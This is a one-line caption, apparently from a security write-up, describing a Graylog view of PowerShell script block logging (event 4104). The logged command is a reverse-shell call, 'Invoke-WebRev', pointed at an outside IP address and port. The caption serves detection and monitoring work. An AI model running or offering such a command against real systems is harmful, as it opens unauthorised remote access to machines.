 Graylog showing event 4104, a script block logging Invoke-WebRev -ip 31.7.190.216 -port 80 -ssl